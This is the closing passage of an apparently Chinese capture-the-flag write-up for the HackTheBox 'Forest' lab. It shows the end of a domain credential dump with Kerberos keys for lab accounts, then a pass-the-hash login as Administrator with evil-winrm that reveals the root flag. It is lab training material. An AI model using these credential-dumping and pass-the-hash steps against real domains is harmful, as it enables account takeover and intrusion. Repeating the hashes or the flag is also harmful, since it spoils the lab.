htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
test123:aes256-cts-hmac-sha1-96:4d5f9a5a67552c420bd3c1fee1f53645f38ddb7f00a0f72a267d33f9e5098c66
test123:aes128-cts-hmac-sha1-96:18eabb2c6602bc05cbdb5835a2bf79cd
test123:des-cbc-md5:32f4b5f49b624592
FOREST$:aes256-cts-hmac-sha1-96:4ed483b75e8bacc857fa4470b0be342ffe02543493a51e80eef20759df9e32f6
FOREST$:aes128-cts-hmac-sha1-96:fee5e3eb3b1baf8d9c571654c2892e6b
FOREST$:des-cbc-md5:b086e02f1051f4ad
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up...
利用evil-winrm登入拿flag:
┌──(kali㉿kali)-[~/HTB/Forest]
└─$ evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/25/2024 4:18 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
ff2fcefb46af24f3195ab924950f234c
reference
谈谈域渗透中常见的可滥用权限及其应用场景 - FreeBuf网络安全行业门户
渗透技巧——Windows下的Access Control List – 3gstudent – Good in study, attitude and health


